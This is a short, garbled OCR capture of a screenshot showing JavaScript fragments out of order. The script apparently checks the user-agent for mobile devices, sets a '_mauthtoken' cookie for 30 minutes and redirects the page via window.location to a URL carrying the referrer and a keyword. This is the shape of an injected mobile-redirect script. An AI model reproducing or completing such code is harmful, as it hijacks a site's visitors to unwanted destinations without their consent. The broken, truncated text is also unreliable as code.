
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x7
|your|zeto|zte\-/i.test(a.substr(0,4))){va
Date().getTime() + 1800000); document.
“_mauthtoken=1; path=/;expires=”+tdate.
window.location=b;}}})
(navigator.userAgent||navigator.vendor||w
264dpr&frm=script&se_referrer=’ +
encodeURIComponent(document.referre
‘&default_keyword=’ + encodeURICompon
”;